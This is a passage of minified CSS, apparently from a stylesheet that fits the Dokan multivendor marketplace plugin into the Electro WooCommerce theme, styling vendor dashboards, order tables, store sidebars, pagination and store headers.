.amount{text-decoration:line-through;color:#848484;font-size:.6em;line-height:1.5em}.dokan-report-wrap #dokan_tabs_container table tbody tr th a,.dokan-report-wrap #dokan_tabs_container table tbody tr th a:focus,.dokan-report-wrap #dokan_tabs_container table tbody tr th a:hover{color:#0062bd}.dokan-coupon-content .code a,.dokan-coupon-content .code span{color:#333e48}.dokan-report-wrap ul.dokan_tabs>li{border:none}.dokan-report-wrap ul.dokan_tabs>li>a{color:#333e48}.dokan-report-wrap ul.dokan_tabs>li>a:focus,.dokan-report-wrap ul.dokan_tabs>li>a:hover{background:0 0}.dokan-report-wrap ul.dokan_tabs>li.active{border-bottom:none}.dokan-report-wrap ul.dokan_tabs>li.active a{font-weight:700;position:relative}.dokan-report-wrap ul.dokan_tabs>li.active a::before{content:' ';height:4px;width:10px;display:block;position:absolute;bottom:-5px;left:50%;border-radius:0 0 10px 10px;transform:translateX(-50%)}.dokan-report-wrap ul.dokan_tabs>li.active a::after{content:' ';border-bottom:2px solid #fff0;display:block;position:absolute;bottom:-1px;width:80%}ul.order-statuses-filter>li>a,ul.subsubsub>li>a{color:#536575}ul.order-statuses-filter>li>a:focus,ul.order-statuses-filter>li>a:hover,ul.subsubsub>li>a:focus,ul.subsubsub>li>a:hover{color:#333e48}.dokan-dashboard-header .entry-title.h1,.dokan-dashboard-header h1.entry-title{color:#536575}.dokan-dashboard-header .entry-title.h1 span.dokan-right a.dokan-btn.dokan-btn-sm:focus,.dokan-dashboard-header .entry-title.h1 span.dokan-right a.dokan-btn.dokan-btn-sm:hover,.dokan-dashboard-header h1.entry-title span.dokan-right a.dokan-btn.dokan-btn-sm:focus,.dokan-dashboard-header h1.entry-title span.dokan-right a.dokan-btn.dokan-btn-sm:hover{background-color:#000;border-color:#000;color:#fff}.dokan-form-inline.dokan-w6:first-child .dokan-btn{padding:.4em 1.646em}.dokan-dashboard .dokan-orders-area>a{margin-bottom:20px}.dokan-dashboard .dokan-orders-area td.total{text-align:right}.dokan-dashboard #tracking-modal .modal-header{padding:1em 2.2em}.dokan-dashboard #tracking-modal .modal-header .close:focus,.dokan-dashboard #tracking-modal .modal-header .close:hover{color:#fff}.dokan-dashboard #tracking-modal .modal-header .close{padding:.1em .3em;margin:0}.dokan-dashboard #tracking-modal .modal-header .h2,.dokan-dashboard #tracking-modal .modal-header h2{font-size:1.6em;text-transform:uppercase;font-weight:700}.dokan-dashboard #tracking-modal .modal-body{padding:2.4em 2.2em}.dokan-dashboard #tracking-modal .modal-body .form-control,.dokan-dashboard #tracking-modal .modal-body .input-text,.dokan-dashboard #tracking-modal .modal-body input[type=email],.dokan-dashboard #tracking-modal .modal-body input[type=password],.dokan-dashboard #tracking-modal .modal-body input[type=search],.dokan-dashboard #tracking-modal .modal-body input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.dokan-dashboard #tracking-modal .modal-body input[type=url],.dokan-dashboard #tracking-modal .modal-body textarea{border-width:1px}.dokan-dashboard #tracking-modal .modal-body .h5,.dokan-dashboard #tracking-modal .modal-body h5{font-size:1em;font-weight:700;margin-bottom:.8em}.dokan-dashboard #tracking-modal .modal-body #tracking_number,.dokan-dashboard #tracking-modal .modal-body .form-control,.dokan-dashboard #tracking-modal .modal-body .input-text,.dokan-dashboard #tracking-modal .modal-body input[type=email],.dokan-dashboard #tracking-modal .modal-body input[type=password],.dokan-dashboard #tracking-modal .modal-body input[type=search],.dokan-dashboard #tracking-modal .modal-body input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.dokan-dashboard #tracking-modal .modal-body input[type=url],.dokan-dashboard #tracking-modal .modal-body textarea{margin-bottom:20px}.dokan-dashboard #tracking-modal .modal-body #shipped-date,.dokan-dashboard #tracking-modal .modal-body #tracking_number{width:100%;max-height:36px}.dokan-dashboard #tracking-modal .modal-footer{padding:1.8em 2.2em}.dokan-dashboard #tracking-modal .modal-footer button,.dokan-dashboard #tracking-modal .modal-footer input{padding:.9em 3.134em}.dokan-dashboard .dokan-btn,.dokan-dashboard a.dokan-btn,.dokan-dashboard input[type=submit].dokan-btn{padding:.594rem 1rem}.dokan-dashboard .toolbar{margin:0;display:flex;align-items:center}.dokan-dashboard .toolbar .chosen-choices{background:0 0}.dokan-dashboard .toolbar .chosen-choices .default{min-height:38px!important}.dokan-dashboard .toolbar .grant_access{margin-left:20px}.dokan-dashboard .dokan-form-group .grant_access{width:100%}.dokan-dashboard .dokan-table .quantity .minus,.dokan-dashboard .dokan-table .quantity .plus{display:none}.dokan-dashboard .add_note form#add-order-note{margin-bottom:24px}.dokan-dashboard .add_note form#add-order-note .form-control,.dokan-dashboard .add_note form#add-order-note .input-text,.dokan-dashboard .add_note form#add-order-note input[type=email],.dokan-dashboard .add_note form#add-order-note input[type=password],.dokan-dashboard .add_note form#add-order-note input[type=search],.dokan-dashboard .add_note form#add-order-note input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.dokan-dashboard .add_note form#add-order-note input[type=url],.dokan-dashboard .add_note form#add-order-note textarea{border-width:1px}.dokan-dashboard .add_note form#add-order-note .clearfix{display:flex;align-items:center}.dokan-dashboard .add_note form#add-order-note .order_note_type{margin-bottom:0}.dokan-dashboard .add_note form#add-order-note .add_note{padding:.75em 2.646em;margin-left:20px}.dokan-dashboard-wrap .fa{font-family:FontAwesome;font-weight:400}.dokan-orders-area .dokan-btn,.dokan-orders-area a.add-product-images,.dokan-orders-area a.dokan-btn,.dokan-product-gallery .dokan-btn,.dokan-product-gallery a.add-product-images,.dokan-product-gallery a.dokan-btn,.order_download_permissions .dokan-btn,.order_download_permissions a.add-product-images,.order_download_permissions a.dokan-btn{color:#333e48}.dokan-orders-area .dokan-btn:focus,.dokan-orders-area .dokan-btn:hover,.dokan-orders-area a.add-product-images:focus,.dokan-orders-area a.add-product-images:hover,.dokan-orders-area a.dokan-btn:focus,.dokan-orders-area a.dokan-btn:hover,.dokan-product-gallery .dokan-btn:focus,.dokan-product-gallery .dokan-btn:hover,.dokan-product-gallery a.add-product-images:focus,.dokan-product-gallery a.add-product-images:hover,.dokan-product-gallery a.dokan-btn:focus,.dokan-product-gallery a.dokan-btn:hover,.order_download_permissions .dokan-btn:focus,.order_download_permissions .dokan-btn:hover,.order_download_permissions a.add-product-images:focus,.order_download_permissions a.add-product-images:hover,.order_download_permissions a.dokan-btn:focus,.order_download_permissions a.dokan-btn:hover{color:#fff}.dokan-product-edit-area header.dokan-pro-edit-breadcrumb .h1,.dokan-product-edit-area header.dokan-pro-edit-breadcrumb h1{display:flex;align-items:center;margin-bottom:0}.dokan-product-edit-area header.dokan-pro-edit-breadcrumb .h1 .dokan-right,.dokan-product-edit-area header.dokan-pro-edit-breadcrumb h1 .dokan-right{flex-grow:1;text-align:right}.dokan-product-edit-area header.dokan-pro-edit-breadcrumb .h1 .dokan-right a,.dokan-product-edit-area header.dokan-pro-edit-breadcrumb h1 .dokan-right a{padding:.6em 2.4em;font-weight:600}.dokan-product-edit-area header.dokan-pro-edit-breadcrumb .h1 .dokan-right a:hover,.dokan-product-edit-area header.dokan-pro-edit-breadcrumb h1 .dokan-right a:hover{color:#333e48}.dokan-product-edit-area .dokan-edit-sidebar .dokan-btn-theme{width:100%;margin-bottom:10px}.dokan-product-shipping .dokan-form-group{display:flex;align-items:center}.dokan-product-shipping .product-dimension .form-control,.dokan-product-shipping .product-dimension .input-text,.dokan-product-shipping .product-dimension input[type=email],.dokan-product-shipping .product-dimension input[type=password],.dokan-product-shipping .product-dimension input[type=search],.dokan-product-shipping .product-dimension input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.dokan-product-shipping .product-dimension input[type=url],.dokan-product-shipping .product-dimension textarea{line-height:1;border-radius:2em;padding:.4em 1em;border-width:1px}.dokan-modal-content .inner{padding:0}.dokan-modal-content header.modal-header .h1:after,.dokan-modal-content header.modal-header h1:after{content:none}.dokan-modal-content header.modal-header .modal-close-link{border:1px solid #ddd;border-radius:0;height:56px}.single-product .dokan-btn{margin-top:10px}tr.shipping>td,tr.shipping>th{display:table-cell}.electro-tabs #tab-seller #tab-seller .h2,.electro-tabs #tab-seller #tab-seller h2,.electro-tabs #tab-seller.electro-tab .tab-content .h2,.electro-tabs #tab-seller.electro-tab .tab-content h2,.woocommerce-tabs #tab-seller .h2,.woocommerce-tabs #tab-seller h2,.woocommerce-tabs.electro-tab .tab-content .h2,.woocommerce-tabs.electro-tab .tab-content h2{color:#333e48;font-size:1.643em;line-height:1.043em;margin-bottom:1em}.electro-tabs #tab-seller #tab-seller ul.list-unstyled li.clearfix span.seller-rating,.electro-tabs #tab-seller.electro-tab .tab-content ul.list-unstyled li.clearfix span.seller-rating,.woocommerce-tabs #tab-seller ul.list-unstyled li.clearfix span.seller-rating,.woocommerce-tabs.electro-tab .tab-content ul.list-unstyled li.clearfix span.seller-rating{display:block}.electro-tabs #tab-seller #tab-seller ul.list-unstyled li.clearfix span.text,.electro-tabs #tab-seller.electro-tab .tab-content ul.list-unstyled li.clearfix span.text,.woocommerce-tabs #tab-seller ul.list-unstyled li.clearfix span.text,.woocommerce-tabs.electro-tab .tab-content ul.list-unstyled li.clearfix span.text{display:none}.electro-tabs #tab-seller #tab-seller ul.list-unstyled li.clearfix .star-rating,.electro-tabs #tab-seller.electro-tab .tab-content ul.list-unstyled li.clearfix .star-rating,.woocommerce-tabs #tab-seller ul.list-unstyled li.clearfix .star-rating,.woocommerce-tabs.electro-tab .tab-content ul.list-unstyled li.clearfix .star-rating{display:inline-block}.electro-tabs #tab-seller #tab-seller ul.list-unstyled .store-address span:not(.details),.electro-tabs #tab-seller.electro-tab .tab-content ul.list-unstyled .store-address span:not(.details),.woocommerce-tabs #tab-seller ul.list-unstyled .store-address span:not(.details),.woocommerce-tabs.electro-tab .tab-content ul.list-unstyled .store-address span:not(.details){display:block;margin-top:20px}.electro-tabs #tab-seller #tab-seller ul.list-unstyled .store-name,.electro-tabs #tab-seller.electro-tab .tab-content ul.list-unstyled .store-name,.woocommerce-tabs #tab-seller ul.list-unstyled .store-name,.woocommerce-tabs.electro-tab .tab-content ul.list-unstyled .store-name{margin-bottom:8px}.dropdown-menu-mini-cart ul.product_list_widget li.mini_cart_item dl.variation{margin-top:5px}.dropdown-menu-mini-cart ul.product_list_widget li.mini_cart_item dl.variation dd.variation-Seller p,.dropdown-menu-mini-cart ul.product_list_widget li.mini_cart_item dl.variation dt.variation-Seller{float:left;margin:0}.dropdown-menu-mini-cart ul.product_list_widget li.mini_cart_item dl.variation dd.variation-Seller{padding-left:5px;display:inline-block;margin:0}.dokan-theme-electro table.shop_table tbody tr.cart_item td.product-name dl.variation dd.variation-Seller p,.dokan-theme-electro table.shop_table tbody tr.cart_item td.product-name dl.variation dt.variation-Seller{float:left;margin:0}.dokan-theme-electro table.shop_table tbody tr.cart_item td.product-name dl.variation dd.variation-Seller{padding-left:5px;display:inline-block;margin:0}.dokan-theme-electro .checkout_coupon .form-row-first{padding:0}.dokan-theme-electro .checkout_coupon .form-row-last{padding:0}.dokan-theme-electro .col2-set .col-2 p.form-row.form-group.user-role{padding:0 25px}.woocommerce-account #dokan-seller-listing-wrap .h2,.woocommerce-account #dokan-seller-listing-wrap h2{border:0;padding:0;margin:0;margin-left:20px;font-size:20px}.woocommerce-account #dokan-seller-listing-wrap ul.dokan-seller-wrap li{border-bottom:1px solid #ddd;padding-bottom:10px}.woocommerce-account #dokan-seller-listing-wrap .dokan-single-seller__inner--products{display:none}.woocommerce-account #dokan-seller-listing-wrap .dokan-single-seller__inner--bottom{display:flex;align-items:center}.woocommerce-account #dokan-seller-listing-wrap .dokan-single-seller__inner__logo img{width:50px;border-radius:50%}.dokan-rating .star-rating{float:left}.dokan-store .comment-text{display:table;width:100%}.dokan-store .comment-text p{display:table-footer-group}.store-review-wrap #reviews:not(.electro-advanced-reviews) #comments>.h2,.store-review-wrap #reviews:not(.electro-advanced-reviews) #comments>h2{font-size:1.5em;text-align:left;border-bottom:none}.store-review-wrap #reviews:not(.electro-advanced-reviews) #comments>.h2:after,.store-review-wrap #reviews:not(.electro-advanced-reviews) #comments>h2:after{content:none}.dokan-category-menu,.dokan-store-menu{border-width:0}.dokan-category-menu ul,.dokan-store-menu ul{list-style:none}.dokan-category-menu #cat-drop-stack,.dokan-store-menu #cat-drop-stack{padding:0!important;border:2px solid #ececec;border-radius:6px}.dokan-category-menu #cat-drop-stack ul,.dokan-store-menu #cat-drop-stack ul{margin:0}.dokan-category-menu #cat-drop-stack ul>li>a,.dokan-store-menu #cat-drop-stack ul>li>a{display:block;font-size:1em;padding:.4em 0 .4em 2.143em;border-bottom-width:0!important;margin:0!important}.dokan-category-menu #cat-drop-stack ul>li:last-child.has-children a,.dokan-store-menu #cat-drop-stack ul>li:last-child.has-children a{border-bottom-width:0!important}.dokan-category-menu #cat-drop-stack ul>li.has-children>a,.dokan-store-menu #cat-drop-stack ul>li.has-children>a{padding-left:0}.dokan-category-menu #cat-drop-stack ul>li.has-children .caret-icon,.dokan-store-menu #cat-drop-stack ul>li.has-children .caret-icon{position:static;width:auto;right:unset;float:left;padding-left:1.214em;padding-right:.429em}.dokan-category-menu #cat-drop-stack ul>li.has-children .caret-icon i,.dokan-store-menu #cat-drop-stack ul>li.has-children .caret-icon i{font-size:.857em;color:#aeaeae;width:.571em}.dokan-category-menu #cat-drop-stack ul>li.has-children .sub-category .sub-block .h3,.dokan-category-menu #cat-drop-stack ul>li.has-children .sub-category .sub-block h3,.dokan-store-menu #cat-drop-stack ul>li.has-children .sub-category .sub-block .h3,.dokan-store-menu #cat-drop-stack ul>li.has-children .sub-category .sub-block h3{font-size:inherit;margin:0;border-top:1px solid #ddd}.dokan-category-menu #cat-drop-stack ul>li.has-children .sub-category .sub-block .h3 a,.dokan-category-menu #cat-drop-stack ul>li.has-children .sub-category .sub-block h3 a,.dokan-store-menu #cat-drop-stack ul>li.has-children .sub-category .sub-block .h3 a,.dokan-store-menu #cat-drop-stack ul>li.has-children .sub-category .sub-block h3 a{color:#333e48;display:block;padding:.571em 0 .643em 25px;line-height:22px}.dokan-category-menu #cat-drop-stack ul>li.has-children .sub-category .sub-block .h3 a:before,.dokan-category-menu #cat-drop-stack ul>li.has-children .sub-category .sub-block h3 a:before,.dokan-store-menu #cat-drop-stack ul>li.has-children .sub-category .sub-block .h3 a:before,.dokan-store-menu #cat-drop-stack ul>li.has-children .sub-category .sub-block h3 a:before{content:none}.dokan-category-menu #cat-drop-stack ul>li.has-children .children,.dokan-store-menu #cat-drop-stack ul>li.has-children .children{background-color:transparent!important;padding:0 0 0 1em;padding-top:0;padding-right:0;padding-bottom:0}.dokan-category-menu #cat-drop-stack ul>li.has-children .children li,.dokan-store-menu #cat-drop-stack ul>li.has-children .children li{border-top-width:0}.dokan-category-menu ul li,.dokan-store-menu ul li{border-top:1px solid #ddd}.dokan-category-menu ul li:first-child,.dokan-store-menu ul li:first-child{border:none}.dokan-store-list-sidebar .widget,.dokan-widget-area .widget{margin-bottom:5.143em}.dokan-store-list-sidebar .widget .widget-title,.dokan-widget-area .widget .widget-title{position:relative;font-size:1.357em;line-height:.947em;margin-bottom:1.842em;padding:0 0 1.053em;border-width:0;border-bottom:1px solid #ddd;background-color:#fff0}.dokan-store-list-sidebar .widget .widget-title:after,.dokan-widget-area .widget .widget-title:after{border-bottom:2px solid #fff0;bottom:-1px;content:" ";display:block;position:absolute;width:3.684em}.dokan-store-list-sidebar .widget:last-child,.dokan-widget-area .widget:last-child{margin-bottom:0}.widget.dokan-store-contact form.seller-form ul{padding:0;list-style:none}.widget.dokan-store-contact form.seller-form .dokan-btn,.widget.dokan-store-contact form.seller-form input[type=submit]{color:#333e48}.widget.dokan-best-seller-widget ul.dokan-best-sellers>li,.widget.dokan-best-seller-widget ul.dokan-feature-sellers>li,.widget.dokan-feature-seller-widget ul.dokan-best-sellers>li,.widget.dokan-feature-seller-widget ul.dokan-feature-sellers>li{margin-bottom:2.143em}.widget.dokan-best-seller-widget ul.dokan-best-sellers>li>a,.widget.dokan-best-seller-widget ul.dokan-feature-sellers>li>a,.widget.dokan-feature-seller-widget ul.dokan-best-sellers>li>a,.widget.dokan-feature-seller-widget ul.dokan-feature-sellers>li>a{color:#333e48;display:block;font-weight:400;font-size:1em;line-height:1.2em}.widget.dokan-best-seller-widget ul.dokan-best-sellers>li i,.widget.dokan-best-seller-widget ul.dokan-feature-sellers>li i,.widget.dokan-feature-seller-widget ul.dokan-best-sellers>li i,.widget.dokan-feature-seller-widget ul.dokan-feature-sellers>li i{color:#fed700}.widget.dokan-best-seller-widget ul.dokan-best-sellers>li:last-child,.widget.dokan-best-seller-widget ul.dokan-feature-sellers>li:last-child,.widget.dokan-feature-seller-widget ul.dokan-best-sellers>li:last-child,.widget.dokan-feature-seller-widget ul.dokan-feature-sellers>li:last-child{margin-bottom:0}.dokan-store-sidebar .product_list_widget .product-title{color:#333e48;font-weight:400}.dokan-store-sidebar .product_list_widget .electro-price .amount{font-weight:700;font-size:1.071em}.dokan-store-sidebar .widget_categories ul{list-style:none;padding-left:0;margin-bottom:0}.dokan-store-sidebar .widget_categories ul a{color:#333e48;display:inline-block;padding:.35em 0}.dokan-store-sidebar .dokan-store-menu ul{padding-left:0;list-style:none}.dokan-store-sidebar .dokan-store-menu ul a{color:#333e48;padding:.4em 0;display:block}.dokan-store-sidebar .widget{margin-bottom:3.3em}.dokan-store-sidebar .widget-store-owner .widget-title{font-size:1.286em;line-height:1em;margin-bottom:1.95em;padding-bottom:1.053em;position:relative;border-bottom:1px solid #ddd}.dokan-store-sidebar .widget-store-owner .widget-title:after{content:' ';width:3.684em;border-bottom:2px solid #fff0;display:block;position:absolute;bottom:-1px}.dokan-store-sidebar .widget-store-owner .store-owner-profile{display:flex;align-items:center;margin-bottom:25px}.dokan-store-sidebar .widget-store-owner .store-owner-profile-info{flex-grow:1;flex-basis:0%}.dokan-store-sidebar .widget-store-owner .store-owner-profile-info .owner-name{font-size:15px;margin-bottom:.125rem}.dokan-store-sidebar .widget-store-owner .store-owner-bio,.dokan-store-sidebar .widget-store-owner .store-owner-info .owner-joined{color:#818181}.dokan-store-sidebar .widget-store-owner .store-owner-avatar{margin-right:1rem}.dokan-store-sidebar .widget-store-owner .store-owner-avatar img{width:75px;height:75px;object-fit:cover;border-radius:50%}.dokan-dashboard .pagination-wrap ul.pagination,.dokan-store .pagination-wrap ul.pagination{padding-left:0;margin-bottom:0;list-style:none;display:block}.dokan-dashboard .pagination-wrap ul.pagination::after,.dokan-store .pagination-wrap ul.pagination::after{display:block;clear:both;content:""}.dokan-dashboard .pagination-wrap ul.pagination>li,.dokan-store .pagination-wrap ul.pagination>li{float:left;margin-right:.286em}.dokan-dashboard .pagination-wrap ul.pagination>li a,.dokan-dashboard .pagination-wrap ul.pagination>li span,.dokan-store .pagination-wrap ul.pagination>li a,.dokan-store .pagination-wrap ul.pagination>li span{color:#7e7e7e;display:block;padding:.643em 1.429em;border:1px solid #e3e3e3;border-radius:1.143em}.dokan-dashboard .pagination-wrap ul.pagination>li a:focus,.dokan-dashboard .pagination-wrap ul.pagination>li a:hover,.dokan-dashboard .pagination-wrap ul.pagination>li span:focus,.dokan-dashboard .pagination-wrap ul.pagination>li span:hover,.dokan-store .pagination-wrap ul.pagination>li a:focus,.dokan-store .pagination-wrap ul.pagination>li a:hover,.dokan-store .pagination-wrap ul.pagination>li span:focus,.dokan-store .pagination-wrap ul.pagination>li span:hover{text-decoration:none}.dokan-dashboard .pagination-wrap ul.pagination>li a.current,.dokan-dashboard .pagination-wrap ul.pagination>li span.current,.dokan-store .pagination-wrap ul.pagination>li a.current,.dokan-store .pagination-wrap ul.pagination>li span.current{color:#262626;font-weight:700;border:none}.dokan-dashboard .pagination-wrap ul.pagination>li a.dots,.dokan-dashboard .pagination-wrap ul.pagination>li span.dots,.dokan-store .pagination-wrap ul.pagination>li a.dots,.dokan-store .pagination-wrap ul.pagination>li span.dots{border:none;padding:.642em}.dokan-dashboard .pagination-wrap ul.pagination>li a:hover,.dokan-store .pagination-wrap ul.pagination>li a:hover{background-color:#e3e3e3}.dokan-dashboard .pagination-wrap ul.pagination>li:last-child,.dokan-store .pagination-wrap ul.pagination>li:last-child{margin-right:0}.dokan-pagination-container ul.dokan-pagination{padding-left:0;margin-bottom:0;list-style:none}.dokan-pagination-container ul.dokan-pagination::after{display:block;clear:both;content:""}.dokan-pagination-container ul.dokan-pagination>li{float:left;margin-right:.286em}.dokan-pagination-container ul.dokan-pagination>li a,.dokan-pagination-container ul.dokan-pagination>li span{color:#7e7e7e;display:block;padding:.643em 1.429em;border:1px solid #e3e3e3;border-radius:1.143em}.dokan-pagination-container ul.dokan-pagination>li a:focus,.dokan-pagination-container ul.dokan-pagination>li a:hover,.dokan-pagination-container ul.dokan-pagination>li span:focus,.dokan-pagination-container ul.dokan-pagination>li span:hover{text-decoration:none}.dokan-pagination-container ul.dokan-pagination>li.active a{color:#262626;font-weight:700;border:none}.dokan-pagination-container ul.dokan-pagination>li.dots{border:none;padding:.642em}.dokan-pagination-container ul.dokan-pagination>li a:hover{background-color:#e3e3e3}.dokan-pagination-container ul.dokan-pagination>li:last-child{margin-right:0}@media (max-width:767.98px){ul.dokan-seller-wrap li.dokan-single-seller{width:100%!important}.dokan-form-inline{margin-bottom:1.25em}.dokan-form-inline .dokan-form-group{float:none;display:block;margin-right:0}.dokan-coupon-content .dashboard-coupons-area table thead,.dokan-dashboard .dokan-dashboard-content.dokan-orders-content .dokan-orders-area .dokan-table thead,.dokan-product-listing .dokan-product-listing-area table.product-listing-table thead,.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table thead{display:none!important}.dokan-coupon-content .dashboard-coupons-area table tbody tr td,.dokan-dashboard .dokan-dashboard-content.dokan-orders-content .dokan-orders-area .dokan-table tbody tr td,.dokan-product-listing .dokan-product-listing-area table.product-listing-table tbody tr td,.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table tbody tr td{display:block!important;border-top:none}.dokan-coupon-content .dashboard-coupons-area table tbody tr td:last-child,.dokan-dashboard .dokan-dashboard-content.dokan-orders-content .dokan-orders-area .dokan-table tbody tr td:last-child,.dokan-product-listing .dokan-product-listing-area table.product-listing-table tbody tr td:last-child,.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table tbody tr td:last-child{border-bottom:1px solid #ddd;width:100%}.dokan-coupon-content .dashboard-coupons-area table tbody tr:last-child td:last-child,.dokan-dashboard .dokan-dashboard-content.dokan-orders-content .dokan-orders-area .dokan-table tbody tr:last-child td:last-child,.dokan-product-listing .dokan-product-listing-area table.product-listing-table tbody tr:last-child td:last-child,.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table tbody tr:last-child td:last-child{border-bottom:none}.dokan-reviews-content .dokan-reviews-area .dokan-comments-wrap #dokan-comments-table tbody tr td{width:100%!important}.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type::before{text-align:left!important}}@media (max-width:991.98px){.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type::before{text-align:left!important}.dokan-product-listing .dokan-product-listing-area table.product-listing-table thead{display:none!important}.dokan-product-listing .dokan-product-listing-area table.product-listing-table tbody tr td{display:block!important;border-top:none}.dokan-product-listing .dokan-product-listing-area table.product-listing-table tbody tr td:last-child{border-bottom:1px solid #ddd;width:100%}.dokan-product-listing .dokan-product-listing-area table.product-listing-table tbody tr:last-child td:last-child{border-bottom:none}.dokan-w5{width:75%}}.dokan-elector-style-active.dokan-elector-style-active .profile-info-img.dummy-image{height:315px;max-height:315px;background-color:#f5f5f5}.dokan-elector-style-active.dokan-elector-style-active .dokan-store-info,.dokan-elector-style-active.dokan-elector-style-active .store-social{padding-left:0;list-style:none;display:flex}.dokan-elector-style-active.dokan-elector-style-active .dokan-store-info li,.dokan-elector-style-active.dokan-elector-style-active .store-social li{flex-shrink:0}.dokan-elector-style-active.dokan-elector-style-active .dokan-store-info li:not(:last-child):after,.dokan-elector-style-active.dokan-elector-style-active .store-social li:not(:last-child):after{content:'|';font-weight:700;color:#d6cccc;display:inline-block;margin:0 15px 0 18px;vertical-align:top}.dokan-elector-style-active.dokan-elector-style-active .dokan-store-info i,.dokan-elector-style-active.dokan-elector-style-active .store-social i{float:none;width:17px;font-size:17px;text-align:center;margin-right:5px;-webkit-font-smoothing:auto}.dokan-elector-style-active.dokan-elector-style-active .dokan-store-info i[class^=fa],.dokan-elector-style-active.dokan-elector-style-active .store-social i[class^=fa]{font-size:14px}.dokan-elector-style-active.dokan-elector-style-active .store-social{margin-bottom:0}.dokan-elector-style-active.dokan-elector-style-active .store-social>li{margin-bottom:.75rem}.dokan-elector-style-active.dokan-elector-style-active .dokan-store-rating .text{padding-left:6px}.dokan-elector-style-active.dokan-elector-style-active .star-rating:before{float:none;position:static}.dokan-elector-style-active.dokan-elector-style-active .star-rating .width+span{display:none}.dokan-elector-style-active.dokan-elector-style-active .dokan-follow-store-button{border:1px solid #d9d9d9;font-weight:500;min-width:138px}.dokan-elector-style-active.dokan-elector-style-active .dokan-follow-store-button:not(:hover):not(:focus){background-color:#fff}.dokan-elector-style-active.dokan-elector-style-active .dokan-follow-store-button.dokan-follow-store-button-working:after{margin-top:10px}.dokan-elector-style-active.dokan-elector-style-active .dokan-follow-store-button-label-current:before,.dokan-elector-style-active.dokan-elector-style-active .dokan-follow-store-button-label-unfollow:before{font-family:"Font Awesome 5 Free";font-weight:400;content:'\f004';display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;vertical-align:middle;padding-right:10px}.dokan-elector-style-active.dokan-elector-style-active [data-status=following] .dokan-follow-store-button-label-current:before,.dokan-elector-style-active.dokan-elector-style-active [data-status=following] .dokan-follow-store-button-label-unfollow:before{font-weight:900}.dokan-elector-style-active.dokan-elector-style-active [data-status=following] .dokan-follow-store-button-label-current:before{color:#f22613}.dokan-elector-style-active.store-v1 .electro-dokan-single-store-header-wraper,.dokan-elector-style-active.store-v2 .electro-dokan-single-store-header-wraper{width:100%;padding-right:var(--bs-gutter-x,.9375rem);padding-left:var(--bs-gutter-x,.9375rem);margin-right:auto;margin-left:auto;margin-bottom:1.875rem}@media (max-width:767.98px){.dokan-elector-style-active.store-v1 .electro-dokan-single-store-header-wraper,.dokan-elector-style-active.store-v2 .electro-dokan-single-store-header-wraper{width:100%}}.dokan-elector-style-active.store-v1 .profile-info-box,.dokan-elector-style-active.store-v5 .profile-info-box{position:relative}.dokan-elector-style-active.store-v1 .bg-image-wrapper,.dokan-elector-style-active.store-v5 .bg-image-wrapper{position:absolute;top:0;bottom:0;left:0;right:0}.dokan-elector-style-active.store-v1 .bg-image-wrapper .profile-info-img,.dokan-elector-style-active.store-v5 .bg-image-wrapper .profile-info-img{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px)}@media (max-width:767.98px){.dokan-elector-style-active.store-v1 .bg-image-wrapper .profile-info-img,.dokan-elector-style-active.store-v5 .bg-image-wrapper .profile-info-img{margin-left:calc(-50vw + 50%)}}.dokan-elector-style-active.store-v1 .bg-image-wrapper img,.dokan-elector-style-active.store-v5 .bg-image-wrapper img{height:100%!important;max-width:none;object-fit:cover}.dokan-elector-style-active.store-v1 .bg-image-wrapper .dummy-image,.dokan-elector-style-active.store-v5 .bg-image-wrapper .dummy-image{height:100%!important;max-height:100%;background-color:#f5f5f5}.dokan-elector-style-active.store-v1 .profile-info-summery-wrapper,.dokan-elector-style-active.store-v5 .profile-info-summery-wrapper{position:relative;z-index:1}.dokan-elector-style-active.store-v1 .dokan-store-tabs:after,.dokan-elector-style-active.store-v5 .dokan-store-tabs:after{content:' ';border-bottom:1px solid #ddd;display:block;bottom:1px;width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px)}@media (max-width:767.98px){.dokan-elector-style-active.store-v1 .dokan-store-tabs:after,.dokan-elector-style-active.store-v5 .dokan-store-tabs:after{margin-left:calc(-50vw + 50%)}}.dokan-elector-style-active.store-v1 .dokan-store-tabs>ul,.dokan-elector-style-active.store-v5 .dokan-store-tabs>ul{padding-left:0;list-style:none;border:none;display:flex;flex-wrap:nowrap;position:relative;z-index:1;align-items:center;margin-bottom:0}.dokan-elector-style-active.store-v1 .dokan-store-tabs>ul li,.dokan-elector-style-active.store-v5 .dokan-store-tabs>ul li{border-right:none}.dokan-elector-style-active.store-v1 .dokan-store-tabs>ul li+li,.dokan-elector-style-active.store-v5 .dokan-store-tabs>ul li+li{margin-left:40px}.dokan-elector-style-active.store-v1 .dokan-store-tabs>ul li a,.dokan-elector-style-active.store-v5 .dokan-store-tabs>ul li a{color:#343f49;padding:19px 5px 15px;border-bottom:2px solid #fff0}.dokan-elector-style-active.store-v1 .dokan-store-tabs>ul li a:hover,.dokan-elector-style-active.store-v5 .dokan-store-tabs>ul li a:hover{background-color:#fff0}.dokan-elector-style-active.store-v1 .dokan-store-tabs>ul .dokan-store-support-btn-wrap,.dokan-elector-style-active.store-v5 .dokan-store-tabs>ul .dokan-store-support-btn-wrap{display:none}.dokan-elector-style-active.store-v1 .dokan-store-tabs>ul a,.dokan-elector-style-active.store-v1 .dokan-store-tabs>ul button,.dokan-elector-style-active.store-v5 .dokan-store-tabs>ul a,.dokan-elector-style-active.store-v5 .dokan-store-tabs>ul button{font-size:17px;position:relative}.dokan-elector-style-active.store-v1 .dokan-store-tabs>ul li.active a,.dokan-elector-style-active.store-v5 .dokan-store-tabs>ul li.active 